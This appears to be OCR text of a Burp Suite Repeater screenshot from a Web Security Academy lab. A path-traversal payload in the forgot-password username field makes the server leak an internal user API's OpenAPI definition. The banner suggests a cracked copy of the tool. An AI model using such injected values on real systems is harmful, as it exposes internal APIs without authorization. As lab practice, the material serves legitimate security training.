 Burp Suite Professional v2023.10.3.3 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Pro
17 × 18 × 19 × +
Send Cancel < > Target: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.ne
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net
3 Cookie: session=3i2Mrcta3ybluE9rWF3g5j9HBYqCbGJO
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 82
11 Origin: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=TcFWsJPxOJ2IyUkHkZpRsMysbOnRjzNp&username=..%2f..%2f..%2f..%2fopenapi.json%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n  \"openapi\": \"3.0.0\",\n  \"info\": {\n    \"title\": \"Use
r API\",\n    \"version\": \"2.0.0\"\n  },\n  \"paths\": {\n    \"/api/internal/v1/users/{username}/fiel
d/{field}\": {\n      \"get\": {\n        \"tags\": [\n          \"users\"\n        ],\n        \"summar
y\": \"Find user by username\",\n        \"description\": \"API Version 1\",\n        \"parameters\": [\
n          {\n            \"name\": \"username\",\n            \"in\": \"path\",\n            \"descript
ion\": \"Username\",\n            \"required\": true,\n            \"schema\": {\n        ..."
8 }
Inspector
Selection 629
Selected text
{ \n
"error": "Unexpe
onse from API serv
\"openapi\": \"3.
\"info\": {\n
: \"User API\",\n
ion\": \"2.0.0\"\n
"paths\": {\n \
See more
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers